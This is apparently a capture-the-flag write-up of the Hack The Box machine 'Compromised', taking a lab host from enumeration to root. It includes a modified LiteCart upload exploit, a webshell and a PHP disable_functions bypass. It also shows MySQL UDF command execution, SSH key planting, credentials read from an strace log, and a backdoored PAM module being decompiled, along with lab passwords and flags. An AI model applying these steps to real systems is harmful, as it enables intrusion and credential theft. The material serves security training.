## **Compromised**

## 10.10.10.207



## InfoGathering

## **SCOPE**

## **SERVICES**

| S( | ervices     |      |       |      |       |                                                            |
|----|-------------|------|-------|------|-------|------------------------------------------------------------|
| h  | ost         | port | proto | name | state | info                                                       |
| _  | _           |      |       |      |       | <del>_</del>                                               |
| 1  | 0.10.10.207 | 22   | tcp   | ssh  | open  | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0 |
| 1  | 0.10.10.207 | 80   | tcp   | http | open  | Apache httpd 2.4.29 (Ubuntu)                               |

#### SSH

SSH 10.10.10.207 22 10.10.10.207 [\*] SSH-2.0-OpenSSH\_7.6p1 Ubuntu-4ubuntu0.3

```
PORT STATE SERVICE

22/tcp open ssh

| ssh-auth-methods:
| Supported authentication methods:
| publickey
| password
| ssh-hostkey:
| 2048 6e:da:5c:8e:8e:fb:8e:75:27:4a:b9:2a:59:cd:4b:cb (RSA)
| 256 d5:c5:b3:0d:c8:b6:69:e4:fb:13:a3:81:4a:15:16:d2 (ECDSA)
| 256 35:6a:ee:af:dc:f8:5e:67:0d:bb:f3:ab:18:64:47:90 (ED25519)
| ssh-publickey-acceptance:
| Accepted Public Keys: No public keys accepted
```

#### HTTP

HOME PAGE: http://10.10.10.207/shop/en/







## **Gaining Access**

LINK: http://10.10.10.207/backup

#### SCREENSHOT EVIDENCE OF URI



# Index of /backup

<u>Last modified</u> <u>Size</u> <u>Description</u> Name



Parent Directory



2020-09-03 11:51 4.4M

Apache/2.4.29 (Ubuntu) Server at 10.10.10.207 Port 80

I downloaded the gzipped tar file from the backup directory

```
# Commands Executed
wget http://10.10.10.207/backup/a.tar.gz
tar xf a.tar.gz
```

#### SCREENSHOT EVIDENCE OF DOWNLOADED FILE

```
:~/HTB/Boxes/Compromised# wget http://10.10.10.207/backup/a.tar.gz
--2020-09-16 17:23:50-- http://10.10.10.207/backup/a.tar.gz
Connecting to 10.10.10.207:80 ... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 4608000 (4.4M) [application/x-gzip]
Saving to: 'a.tar.gz.1'
a.tar.gz.1
                             100%[=====
                                                                              ⇒1
                                                                                    4.39M
                                                                                            717KB/s
2020-09-16 17:24:00 (501 KB/s) - 'a.tar.gz.1' saved [4608000/4608000]
       li:~/HTB/Boxes/Compromised# tar xf a.tar.gz
```

Inside the zip was the source code for the Shop site.

I sorted the conents of the archive based on last modification date. The last modified file is /admin/login.php which is interesting so I checked it out

```
# Command Executed
find . -printf "%T@ %Tc %p\n" | sort -n
cat admin/login.php
```

Inside the file was an unusual line. file\_put\_contents is going to a file and appears to be placing the contents of the file into the user and passwd variables.

#### SCREENSHOT EVIDENCE OF LOG FILE DISCOVERED

I read the contents of the "log" file and discovered a username and password

```
# Commands Executed
curl http://10.10.10.207/shop/admin/.log2301c9430d8593ae.txt
User: admin Passwd: theNextGenSt0r3!
```

#### SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD

rootikali:~/HTB/Boxes/Compromised/shop/admin# curl http://10.10.10.207/shop/admin/.log2301c9430d8593ae.txt User: admin Passwd: theNextGenSt0r3!~rootikali:~/HTB/Boxes/Compromised/shop/admin#

I was then able to sign into the site as admin

**LINK**: http://10.10.10.207/shop/admin/login.php?redirect\_url=%2Fshop%2Fadmin%2F

**USER:** admin

PASS: theNextGenSt0r3!

#### SCREENSHOT EVIDENCE OF ACCESSED SITE VERSION



Knowing the version of the site I have admin access to I checked out Exploit DB to see what may be available

```
# Commands Executed
searchsploit LiteCart 2.1.2
# RESULT
LiteCart 2.1.2 - Arbitrary File Upload | php/webapps/45267.py
```

#### SCREENSHOT EVIDENCE OF RESULT

```
Exploit Title

LiteCart 2.1.2 - Arbitrary File Upload

| Path | php/webapps/45267.py
```

I checked the exploit contents out. It looks like it is executable as is and needs a username and password which I have. Reading on it appears to upload a webshell which I can use for RCE

```
# Commands Executed
searchsploit -x php/webapps/45267.py
searchsploit -m php/webapps/45267.py
chmod +x 45267.py
```

I then executed the exploit

```
# Commands Executed
./45267.py -t http://10.10.10.207/shop/admin/ -p 'theNextGenSt0r3!~' -u admin
# RESULTS
Shell => http://10.10.10.207/shop/admin/../vqmod/xml/WYE8F.php?c=id
```

This did not work OOB. I tried modifying the webshell to see if making it simpler did any good

#### **ORIGINAL CODE**

NOTE: Removing that line is to prevent seeing the results of phpinfo

#### **NEW CODE MODIFICATIONS**

```
files = {
        'vqmod': (rand + ".php", "<?php phpinfo(); ?>", "application/xml"),
        'token':one,
        'upload':(None,"Upload")
   }
LINE 72:
```

I then executed the exploit again and it worked I then executed the exploit

```
# Commands Executed
./45267.py -t http://10.10.10.207/shop/admin/ -p 'theNextGenSt0r3!~' -u admin
# RESULTS
Shell => http://10.10.10.207/shop/vqmod/xml/5X8XV.php?c=id
```

 $LINK: \ http://10.10.10.207/shop/vqmod/xml/5X8XV.php?c=id$ 

#### SCREENSHOT EVIDENCE OF SUCCESS

## PHP Version 7.2.24-0ubuntu0.18.04.6

| System                    | Linux compromised 4.15.0 |
|---------------------------|--------------------------|
| Build Date                | May 26 2020 13:09:11     |
| Server API                | Apache 2.0 Handler       |
| Virtual Directory Support | disabled                 |

Looking through the PHP info I am able to see in disable functions section that functions such as shell exec are disabled

#### SCREENSHOT EVIDENCE OF DISABLE FUNCTIONS

disable\_functions

system,passthru,popen,shell\_exec,proc\_open,exe c,fsockopen,socket\_create,curl\_exec,curl\_multi\_e xec,mail,putenv,imap\_open,parse\_ini\_file,show\_s ource,file\_put\_contents,fwrite,pcntl\_alarm,pcntl\_f ork,pcntl\_waitpid,pcntl\_waitp,pcntl\_wifexited,pcntl\_wifstopped,pcntl\_wifsignaled,pcntl\_wifcontinued,pcntl\_wexitstatus,pcntl\_wtermsig,pcntl\_wstopsi g,pcntl\_signal,pcntl\_signal\_get\_handler,pcntl\_signal\_dispatch,pcntl\_get\_last\_error,pcntl\_strerror,pcntl\_sigprocmask,pcntl\_sigwaitinfo,pcntl\_sigtime dwait,pcntl\_exec,pcntl\_getpriority,pcntl\_setpriority,pcntl\_async\_signals,

system,passthru,popen,shell\_exec,proc\_open,exe c,fsockopen,socket\_create,curl\_exec,curl\_multi\_e xec,mail,putenv,imap\_open,parse\_ini\_file,show\_s ource,file\_put\_contents,fwrite,pcntl\_alarm,pcntl\_f ork,pcntl\_waitpid,pcntl\_wait,pcntl\_wifexited,pcntl\_wifstopped,pcntl\_wifsignaled,pcntl\_wifcontinued,pcntl\_wexitstatus,pcntl\_wtermsig,pcntl\_wstopsi qp,pcntl\_signal,pcntl\_signal\_get\_handler,pcntl\_signal\_dispatch,pcntl\_get\_last\_error,pcntl\_strerror,pcntl\_sigprocmask,pcntl\_sigwaitinfo,pcntl\_sigtime dwait,pcntl\_exec,pcntl\_getpriority,pcntl\_setpriority,pcntl\_async\_signals,

I have the version number so I checked Exploit DB again to see what came up and discovered an option to bypass this

```
# Commands Executed
searchsploit php 7.2.24 | grep disable_functions
searchsploit -x php/webapps/47462.php
searchsploit -m php/webapps/47462.php
```

#### SCREENSHOT OF RESULTS

```
PHP 7.0 < 7.3 (Unix) - 'gc' disable_functions Bypass
PHP 7.0 < 7.4 (Unix) - 'debug_backtrace' disable_functions Bypass
PHP 7.1 < 7.3 - 'json serializer' disable_functions Bypass
```

It is going to require some modification to use this. I modified the exploit 47462.php so that the web shell value that stores the command will be requested and executed.

10.10.10.207/shop/vqmod/xml/5X8XV.php?c=id

pwn(\$\_REQUEST['c']);

#### **ORIGINAL CODE**

pwn("uname -a");

#### **MODIFIED CODE**

```
pwn($_REQUEST['c']);
```

I then needed to modify the code in 45267.py so the newly discovered exploit can be uploaded

#### **ORIGINAL CODE**

#### **MODIFIED CODE**

I ran the exploit and then was able to obtain RCE

```
# Commands Executed
python 45267.py -t http://10.10.10.207/shop/admin/ -p 'theNextGenSt0r3!~' -u admin
curl http://10.10.10.207/shop/vqmod/xml/mybypass.php?c=id
```

#### SCREENSHOT EVIDENCE OF SUCCESSFUL EXPLOIT



## uid=33(www-data) gid=33(www-data) groups=33(www-data)

I discovered that the mysql users home shell is a bash shell

```
# Command Executed
curl http://10.10.10.207/shop/vqmod/xml/tobor.php?c=cat%20/etc/passwd%20|%20grep%20bash
```

#### SCREENSHOT EVIDENCE OF RESULT

```
1 root:x:0:0:root:/root:/bin/bash
2 sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
3 mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
```

To save myself some time I wrote a pretend shell

#### CONTENTS OF FAKESHELL.SH

```
# Commands Executed
chmod +x fakeshell.sh
./fakeshell.sh
```

```
root@kali:~/HTB/Boxes/Compromised# ./fakeshell.sh
x for exit
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> |
```

I found creds for the root sql user in the db.php file for mysql

**USER:** root

**PASS:** changethis

I can execute one command at a time using this password on the SQL database.

MySQL can be exploited using something called a user defined function. I checked whether or not this would be possible in this case and it is

```
# Commands Executed
mysql -u root -pchangethis -e "select * from mysql.func;"
mysql -u root -pchangethis -e "select exec_cmd('id')"
```

#### **SCREENSHOT OF RESULTS**

I then generated an SSH key and added it to the mysql users authorized Keys file

```
# Command Executed on attack machine
ssh-keygen -t ed25519 -f ./key
```

I uploaded the new key to the target authorized\_keys file

```
# Command Executed on target
mysql -u root -pchangethis -e "select exec_cmd('mkdir /var/lib/mysql/.ssh')"
mysql -u root -pchangethis -e "select exec_cmd('echo ssh-ed25519 AAAA... root@kali > /var/lib/mysql/.ssh/
authorized_keys')"
```

#### SCREENSHOT OF RESULTS

I now have SSH access to the machine

```
# Command Executed
ssh mysql@10.10.10.207 -p 22 -i key
```

#### SCREENSHOT EVIDENCE OF SSH ACCESS

```
i:~/HTB/Boxes/Compromised# ssh mysql@10.10.10.207 -p 22 -i key
Last login: Thu Sep 3 11:52:44 2020 from 10.10.14.2
mysql@compromised:~$ hostname
compromised
mysql@compromised:~$ id
uid=111(mysql) gid=113(mysql) groups=113(mysql)
mysql@compromised:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:c6:4b brd ff:ff:ff:ff:ff
    inet 10.10.10.207/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
mysql@compromised:~$
```

In my enumeration I discovered a clear text password for the sysadmin user. I searched the home directory for files containing sysadmin and then grepped out the password for the sysadmin user

```
# Commands Executed
grep -nrli sysadmin
grep password strace-log.dat
```

#### SCREENSHOT EVIDENCE OF RESULTS

```
mysql@compromised:~$ grep -nrli sysadmin
strace-log.dat
mysql@compromised:~$ grep password strace-log.dat
22102 03:11:06 write(2, "mysql -u root --password='3*NLJE" ... , 39) = 39
22227 03:11:09 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=3*NLJE32I$Fe"], 0×55bc62467900
22227 03:11:09 write(2, "[Warning] Using a password on th" ... , 73) = 73
22102 03:11:10 write(2, "mysql -u root --password='3*NLJE" ... , 39) = 39
22228 03:11:15 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changeme"], 0×55bc62467900 /*
22228 03:11:15 write(2, "[Warning] Using a password on th" ... , 73) = 73
22102 03:11:16 write(2, "mysql -u root --password='change" ... , 35) = 35
22229 03:11:18 execve("/usr/bin/mysql", ["mysql", "-u", "root", "--password=changethis"], 0×55bc62467900 /
22229 03:11:18 write(2, "[Warning] Using a password on th" ... , 73) = 73
22232 03:11:52 openat(AT_FDCWD, "/etc/pam.d/common-password", 0_RDONLY) = 5
22232 03:11:52 read(5, "#\n# /etc/pam.d/common-password -" ... , 4096) = 1440
22232 03:11:52 write(4, "[sudo] password for sysadmin: ", 30) = 30
```

**USER**: sysadmin

#### PASS: 3\*NLJE32I\$Fe

I was then able to su as sysadmin and read user flag

```
# Command Executed
su sysadmin
Password: 3*NLJE32I$Fe
cat ~/user.txt
# RESULTS
ee10892ad6928d3210ab27d45dde7855
```

```
mysql@compromised:~$ su sysadmin
Password:
sysadmin@compromised:/var/lib/mysql$
```

#### SCREENSHOT EVIDENCE OF USER FLAG

```
sysadmin@compromised:~$ hostname
compromised
sysadmin@compromised:~$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin)
sysadmin@compromised:~$ ip a
1: lo: <L00PBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00 brd 00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
        valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:c6:4b brd ff:ff:ff:ff:
    inet 10.10.10.207/24 brd 10.10.10.255 scope global ens160
        valid_lft forever preferred_lft forever
sysadmin@compromised:~$ cat ~/user.txt
ee10892ad6928d3210ab27d45dde7855
```

## USER FLAG: ee10892ad6928d3210ab27d45dde7855

## PrivEsc

I checked for files that were edited in the last couple months as this seems to be a great enumeration method I wish I thought of earlier

```
# Commands Executed
find / -newermt "2020-07-16" ! -newermt "2020-09-16" -type f 2> /dev/null
```

There is an tricky and unsual file /lib/x86\_64-linux-gnu/security/.pam\_unix.so. I downloaded the file to my attack machine to analyze it with Ghidra

```
# Commands Executed
scp sysadmin@10.10.10.207:/lib/x86_64-linux-gnu/security/pam_unix.so ./pam_unix.so
Password = 3*NLJE32I$Fe
```

#### SCREENSHOT OF FILE TRANSFER

```
root@kali:~/HTB/Boxes/Compromised# scp sysadmin@10.10.10.207:/lib/x86_64-linux-gnu/security/pam_unix.so ./pam_unix.so
sysadmin@10.10.10.207's password:
pam_unix.so
root@kali:~/HTB/Boxes/Compromised# |
```

I then opened ghidra and loaded the file

```
# Command Executed
/opt/ghidra_9.1.2_PUBLIC/ghidraRun
# Ctrl + N for new project
```



I searched for a keyword backdoor which returned and interesting result. The function returned literally has a char that says backdoor



```
🧃 Decompile: pam_sm_authenticate - (... 😘
14
     long in FS OFFSET;
15
     char *name;
     void *p;
16
     char backdoor [15];
17
     byte local 40;
18
19
     uVarl = *(ulong *)(in_FS_OFFSET + 0x28);
20
     local_40 = (byte)uVarl;
21
     ctrl = set ctrl(pamh, flags, (int *)0x0, (int *)0x0,
22
     uVar4 = ctrl & 0x40000;
23
     if (uVar4 == 0) {
24
       __ptr = (int *)0x0;
25
26
27
     else {
       __ptr = (int *)malloc(4);
28
29
     iVar2 = pam_get_user(pamh,&name,0);
30
     if (iVar2 == 0) {
31
       if ((name != (char *)0x0) && ((*name - 0x2bU & 0)
32
         iVar3 = _unix_blankpasswd(pamh,ctrl,name);
33
         if (iVar3 == 0) {
34
35
            promptl = (char *)dcgettext("Linux-PAM","Pass
           iVar2 = unix read password(pamh,ctrl,(char ')
36
           if (iVar2 == 0) {
37
             backdoor. 0 8 = 0x4533557e656b6c7a;
38
             backdoor. 8 7 = 0x2d326d3238766e;
39
40
              local 40 = 0;
```

I right clicked the value RAX,0x4533557e656b6c7a inside Listing and went to CONVERT > Char Sequence

## **SCREENSHOT EVIDENCE OF STEP**



This converted the value into the clear text password

#### SCREENSHOT EVIDENCE OF RESULT

```
00103195 48 b8 7a MOV RAX, "zlke~U3E"
6c 6b 65
7e 55 33 45
```

I was able to use this password to su as the root user

# Commands Executed
su root
Password: zlke~U3Env82m2-

I was then able to read the root flag

# Commands Executed
cat ~/root.txt
# RESULTS
a7dd7ef6ea89843feec66aa801aa9b72

#### SCREENSHOT EVIDENCE OF ROOT FLAG

```
sysadmin@compromised:~$ su root
root@compromised:/home/sysadmin# hostname
compromised
root@compromised:/home/sysadmin# id
uid=0(root) gid=0(root) groups=0(root)
root@compromised:/home/sysadmin# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:c6:4b brd ff:ff:ff:ff:ff
    inet 10.10.10.207/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
root@compromised:/home/sysadmin# cat ~/root.txt
a7dd7ef6ea89843feec66aa801aa9b72
```

ROOT FLAG: a7dd7ef6ea89843feec66aa801aa9b72